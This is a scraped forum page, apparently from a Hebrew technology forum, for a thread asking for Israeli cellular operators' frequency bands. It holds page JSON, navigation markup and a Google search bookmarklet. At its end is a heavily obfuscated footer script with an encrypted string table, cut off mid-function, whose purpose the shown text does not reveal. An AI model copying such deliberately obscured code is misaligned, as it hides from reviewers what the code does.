הסלולר.<\/p>\n","pid":7348,"tid":465,"timestamp":1572543072802,"toPid":"4019","uid":228,"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2019-10-31T17:31:12.802Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":3,"parent":{"uid":1,"pid":4019,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99\" aria-label=\"Profile: קובי-ברקאי\">@<bdi>קובי-ברקאי<\/bdi><\/a> תודות לויקיפדיה<br />\n<img src=\"/assets/uploads/files/1570489371091-20191008_020222.jpg\" alt=\"20191008_020222.jpg\" class=\" img-fluid img-markdown\" /><\/p>\n","user":{"username":"שמואל","userslug":"שמואל","picture":"/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png","uid":1,"displayname":"שמואל","icon:bgColor":"#009688","icon:text":"ש","isLocal":true},"timestamp":1570489375405,"timestampISO":"2019-10-07T23:02:55.405Z"},"user":{"uid":228,"username":"chv","userslug":"chv","reputation":7172,"postcount":3017,"topiccount":33,"picture":"/assets/uploads/profile/uid-228/228-profileavatar-1572602257172.jpeg","signature":"<p dir=\"auto\"><a href=\"https://blog.chv.ovh\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">בלוג<\/a><\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1768475773760,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"chv","groupTitleArray":[""],"icon:bgColor":"#607d8b","icon:text":"C","lastonlineISO":"2026-01-15T11:16:13.760Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#ffffff","cid":16,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"hidden","imageClass":"cover","isSection":0,"link":"","name":"רשתות","numRecentReplies":1,"order":4,"parentCid":7,"post_count":29325,"slug":"16/רשתות","topic_count":2820,"backgroundImage":"&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-16.png","subCategoriesPerPage":10,"handle":"רשתות","minTags":0,"maxTags":30,"postQueue":0,"totalPostCount":29325,"totalTopicCount":2820},"tagWhitelist":[],"minTags":0,"maxTags":30,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"465","uid":-1},"topicStaleDays":60,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"loggedin","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":false,"updateUrlWithPostIndex":false,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://mitmachim.top"},{"text":"מחשבים וטכנולוגיה","url":"https://mitmachim.top/category/7/מחשבים-וטכנולוגיה","cid":7},{"text":"רשתות","url":"https://mitmachim.top/category/16/רשתות","cid":16},{"text":"טבלת התדרים של מפעילי הסלולר בישראל"}],"author":{"username":"קובי ברקאי","userslug":"קובי-ברקאי","uid":136,"displayname":"קובי ברקאי","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C","bodyClass":"page-topic page-topic-465 page-topic-טבלת-התדרים-של-מפעילי-הסלולר-בישראל template-topic page-topic-category-16 page-topic-category-רשתות parent-category-7 parent-category-16 page-status-200 theme-harmony user-guest","browsingUsers":true,"_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"מתמחים טופ"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://mitmachim.top/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"keywords","content":"טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.png","noEscape":true},{"name":"title","content":"טבלת התדרים של מפעילי הסלולר בישראל"},{"property":"og:title","content":"טבלת התדרים של מפעילי הסלולר בישראל"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2019-10-07T20:08:05.325Z"},{"property":"article:modified_time","content":"2019-10-31T17:31:12.802Z"},{"property":"article:section","content":"רשתות"},{"name":"description","content":"אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש"},{"property":"og:description","content":"אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש"},{"property":"og:image","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-16.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-16.png","noEscape":true},{"property":"og:image","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:width","content":"220"},{"property":"og:image:height","content":"233"},{"content":"https://mitmachim.top/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"מתמחים טופ","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;17a827a3bb7"},{"rel":"stylesheet","href":"https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/monokai.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;17a827a3bb7"},{"rel":"canonical","href":"https://mitmachim.top/topic/465/טבלת-התדרים-של-מפעילי-הסלולר-בישראל","noEscape":true},{"rel":"up","href":"https://mitmachim.top/category/16/רשתות"},{"rel":"author","href":"https://mitmachim.top/user/קובי-ברקאי"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>
<nav component="sidebar/right" class=" text-dark bg-light sidebar sidebar-right end-0 border-start vh-100 d-none d-lg-flex flex-column sticky-top">

<ul id="logged-out-menu" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2" role="menu">
<li class="nav-item mx-2 order-last order-md-first" title="התחברות" role="menuitem">
<a class="nav-link" href="/login" aria-label="התחברות">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-sign-in"></i>
</span>
<span class="nav-text small visible-open fw-semibold">התחברות</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">

<li class="nav-item mx-2" title="הרשמה" role="menuitem">
<span class="text-xs visible-open">אין לך חשבון עדיין?</span>
<a class="nav-link" href="/register" aria-label="הרשמה">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-user-plus"></i>
</span>
<span class="nav-text small visible-open fw-semibold">הרשמה</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">



<li component="sidebar/search" class="visible-open nav-item mx-2 search">
<div class="d-flex gap-2 py-1 px-2 align-items-center" title="התחברו או הירשמו כדי לחפש.">
<i class="fa fa-fw fa-search"></i>
<span class="nav-text visible-open text-xs">התחברו או הירשמו כדי לחפש.</span>
</div>
</li>


</ul>

<div class="visible-open small text-secondary mt-auto" data-widget-area="sidebar-footer">

</div>
</nav>
</div>

<div component="bottombar" class="bottombar d-flex flex-column d-lg-none ff-secondary gap-1 align-items-center fixed-bottom" style="transition: bottom 150ms linear;">
<div class="d-flex w-100 navigator-mobile">
<div class="pagination-block text-bg-light m-2 rounded-1 border border-gray-300 w-100" style="height:30px;">
<div class="position-relative">
<div class="progress-bar rounded-1 bg-info d-block position-absolute" style="height:28px;"></div>
</div>
<div class="wrapper dropup-center d-flex align-items-center justify-content-between w-100 h-100" style="padding: 5px 0px;">
<div class="d-flex">
<div class="lh-1 px-2">
<i class="fa fa-angles-left pointer fa-fw pagetop fs-5" style="z-index: 1;"></i>
</div>

</div>
<a href="#" class="text-reset dropdown-toggle d-inline-block px-3 text-decoration-none" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="d-inline-flex gap-2 align-items-center pagination-text position-relative fw-bold"></span>
</a>
<div class="d-flex">

<div class="lh-1 px-2">
<i class="fa fa-angles-right pointer fa-fw pagebottom fs-5" style="z-index: 1;"></i>
</div>
</div>
<ul class="dropdown-menu p-0" role="menu" style="width: 100%;">
<li class="p-3">
<div class="row">
<div class="col-8 post-content overflow-hidden mb-3" style="height: 350px;"></div>
<div class="col-4 ps-0 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container border-gray-200" style="height: 300px;">
<div class="scroller-thumb position-relative text-nowrap" style="height: 40px;">
<span class="thumb-text text-sm fw-bold user-select-none position-relative pe-2" style="top: -15px;"></span>
<div class="rounded-2 scroller-thumb-icon bg-primary d-inline-block position-relative" style="width: 9px; height:40px;"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-sm btn-ghost border form-control text-truncate" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control form-control-sm" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="bottombar-nav p-2 text-dark bg-light d-flex justify-content-between align-items-center w-100">
<div class="bottombar-nav-left d-flex gap-3 align-items-center">
<div>
<a href="#" role="button" class="nav-link d-flex justify-content-between align-items-center position-relative" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="position-relative">
<i class="fa fa-fw fa-lg fa-bars"></i>
<span component="unread/count" data-unread-url="/unread" class="position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden">0</span>
</span>
</a>
<ul class="navigation-dropdown dropdown-menu" role="menu">


<li class="nav-item " title="חוקי הפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-navicon" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חוקי הפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="פופולרי">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;popular" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-fire" data-content=""></i>

<span class="nav-text px-2 fw-semibold">פופולרי</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;unsolved" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-question-circle" data-content=""></i>

<span class="nav-text px-2 fw-semibold">לא נפתר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;users" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-user" data-content=""></i>

<span class="nav-text px-2 fw-semibold">משתמשים</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-google" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="צור קשר">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;contact" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>

<span class="nav-text px-2 fw-semibold">צור קשר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>


</ul>
</div>
</div>
<div class="bottombar-nav-right d-flex gap-3 align-items-center">
<div>

<ul id="logged-out-menu" class="list-unstyled d-flex w-100 gap-3 mb-0 logged-out-menu">


<li class="nav-item mx-2" title="הרשמה">
<a class="nav-link" href="/register">
<i class="fa fa-fw fa-user-plus"></i>
</a>
</li>

<li class="nav-item mx-2" title="התחברות">
<a class="nav-link" href="/login">
<i class="fa fa-fw fa-sign-in"></i>
</a>
</li>
</ul>

</div>
</div>
</div>
</div>


<script defer src="/assets/nodebb.min.js?v=17a827a3bb7"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x10c9(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x10c9=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x10c9['\x55\x55\x73\x70\x62\x57']===undefined){var _0x2a2fe9=function(_0x10c95a){const _0x37da2b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24999a='',_0x46ffc4='';for(let _0x3d447e=0x0,_0x3f0317,_0x2fac93,_0x18f7ac=0x0;_0x2fac93=_0x10c95a['\x63\x68\x61\x72\x41\x74'](_0x18f7ac++);~_0x2fac93&&(_0x3f0317=_0x3d447e%0x4?_0x3f0317*0x40+_0x2fac93:_0x2fac93,_0x3d447e++%0x4)?_0x24999a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f0317>>(-0x2*_0x3d447e&0x6)):0x0){_0x2fac93=_0x37da2b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2fac93);}for(let _0x1c3068=0x0,_0x88e1db=_0x24999a['\x6c\x65\x6e\x67\x74\x68'];_0x1c3068<_0x88e1db;_0x1c3068++){_0x46ffc4+='\x25'+('\x30\x30'+_0x24999a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c3068)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x46ffc4);};_0x10c9['\x53\x55\x6c\x7a\x57\x4c']=_0x2a2fe9,_0x4789b1=arguments,_0x10c9['\x55\x55\x73\x70\x62\x57']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x448bce=_0x10c9['\x53\x55\x6c\x7a\x57\x4c'](_0x448bce),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x10c9(_0x4789b1,_0x5c07a4);}function _0x18f7(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x18f7=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x18f7['\x68\x54\x76\x6d\x63\x52']===undefined){var _0x2a2fe9=function(_0x37da2b){const _0x24999a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x46ffc4='',_0x3d447e='';for(let _0x3f0317=0x0,_0x2fac93,_0x18f7ac,_0x1c3068=0x0;_0x18f7ac=_0x37da2b['\x63\x68\x61\x72\x41\x74'](_0x1c3068++);~_0x18f7ac&&(_0x2fac93=_0x3f0317%0x4?_0x2fac93*0x40+_0x18f7ac:_0x18f7ac,_0x3f0317++%0x4)?_0x46ffc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2fac93>>(-0x2*_0x3f0317&0x6)):0x0){_0x18f7ac=_0x24999a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18f7ac);}for(let _0x88e1db=0x0,_0x252a7d=_0x46ffc4['\x6c\x65\x6e\x67\x74\x68'];_0x88e1db<_0x252a7d;_0x88e1db++){_0x3d447e+='\x25'+('\x30\x30'+_0x46ffc4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x88e1db)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3d447e);};const _0x10c95a=function(_0x8d936f,_0x150cb8){let _0x2420fe=[],_0x1b1d12=0x0,_0x58cbe3,_0x270a02='';_0x8d936f=_0x2a2fe9(_0x8d936f);let _0x33330e;for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x2420fe[_0x33330e]=_0x33330e;}for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e]+_0x150cb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33330e%_0x150cb8['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3;}_0x33330e=0x0,_0x1b1d12=0x0;for(let _0x3aade4=0x0;_0x3aade4<_0x8d936f['\x6c\x65\x6e\x67\x74\x68'];_0x3aade4++){_0x33330e=(_0x33330e+0x1)%0x100,_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e])%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3,_0x270a02+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8d936f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aade4)^_0x2420fe[(_0x2420fe[_0x33330e]+_0x2420fe[_0x1b1d12])%0x100]);}return _0x270a02;};_0x18f7['\x66\x70\x65\x57\x5a\x69']=_0x10c95a,_0x4789b1=arguments,_0x18f7['\x68\x54\x76\x6d\x63\x52']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x18f7['\x49\x65\x65\x46\x42\x49']===undefined&&(_0x18f7['\x49\x65\x65\x46\x42\x49']=!![]),_0x448bce=_0x18f7['\x66\x70\x65\x57\x5a\x69'](_0x448bce,_0x2c5b38),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x18f7(_0x4789b1,_0x5c07a4);}function _0x1edf(){const _0xe32af7=['\x38\x39\x36\x38\x5a\x69\x77\x53\x72\x6c','\x57\x36\x64\x63\x4b\x66\x43\x66\x6a\x68\x34\x72\x57\x51\x4a\x63\x54\x38\x6b\x38\x69\x53\x6f\x77\x57\x51\x43','\x61\x75\x74\x6f','\x78\x32\x6a\x53\x79\x77\x35\x52','\x72\x43\x6b\x30\x57\x4f\x78\x63\x49\x53\x6b\x59\x78\x53\x6b\x67\x57\x50\x31\x47\x57\x51\x57\x6b\x57\x51\x71','\x57\x36\x62\x43\x57\x36\x37\x63\x50\x6d\x6f\x56\x57\x50\x46\x63\x4c\x61\x61\x44\x57\x51\x70\x64\x55\x43\x6b\x41\x6e\x58\x50\x78\x57\x35\x56\x64\x55\x53\x6b\x71\x65\x4a\x38\x6c\x64\x4e\x39\x4c\x57\x37\x46\x63\x4f\x38\x6f\x6b\x57\x34\x76\x6a\x57\x51\x33\x64\x54\x68\x30\x7a\x57\x34\x79','\x75\x73\x65\x72','\x6d\x4a\x79\x34\x6f\x64\x71\x31\x7a\x32\x31\x4f\x72\x66\x6a\x4c','\x57\x52\x64\x63\x4c\x4d\x38\x34\x57\x4f\x48\x30\x79\x32\x4b\x30\x61\x38\x6b\x5a\x57\x52\x31\x4e','\x34\x7a\x59\x6d\x65\x6e\x6a','\x57\x4f\x5a\x64\x56\x6d\x6f\x51\x57\x51\x57','\x41\x77\x35\x4d\x42\x57','\x70\x61\x74\x68','\x32\x32\x39\x33\x36\x34\x38\x6a\x67\x55\x68\x4f\x4b','\x74\x69\x6d\x65\x61\x67\x6f\x43\x6f\x64\x65','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x78\x4b\x75\x49\x69\x65\x33\x64\x55\x61\x64\x63\x55\x61\x4a\x63\x55\x43\x6f\x31\x42\x43\x6b\x36\x6e\x65\x43\x38\x63\x43\x6b\x5a\x57\x52\x6e\x34\x6a\x38\x6f\x4d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x44\x77\x4c\x4b','\x57\x4f\x2f\x64\x51\x43\x6f\x31\x57\x36\x4f\x6e\x65\x63\x4e\x64\x4e\x4a\x6d','\x57\x51\x6d\x31\x6c\x68\x74\x63\x4a\x47\x33\x63\x54\x62\x43\x54\x57\x37\x78\x63\x52\x38\x6f\x6f\x57\x34\x75','\x6e\x68\x50\x7a\x42\x77\x76\x55\x41\x47','\x57\x50\x64\x64\x4c\x38\x6b\x4e\x62\x38\x6b\x6d\x57\x4f\x61\x69\x57\x52\x33\x64\x4d\x67\x61\x61\x57\x50\x74\x63\x56\x47','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x57\x35\x47\x4f\x57\x36\x42\x63\x4d\x4a\x4e\x64\x4b\x43\x6b\x77\x57\x51\x68\x64\x4d\x6d\x6b\x6b\x57\x34\x34\x58\x57\x37\x30','\x39\x32\x38\x34\x31\x30\x54\x47\x6a\x6f\x6d\x73','\x61\x6c\x65\x72\x74\x73','\x57\x37\x2f\x63\x4e\x38\x6f\x46\x57\x36\x66\x30\x72\x6d\x6b\x47\x74\x43\x6f\x50\x6f\x38\x6b\x69\x76\x61','\x33\x39\x30\x38\x30\x38\x35\x4b\x49\x45\x61\x4b\x72'];_0x1edf=function(){return _0xe32af7;};return _0x1edf();}function _0x403f(_0x4789b1,_0x5c07a4){const 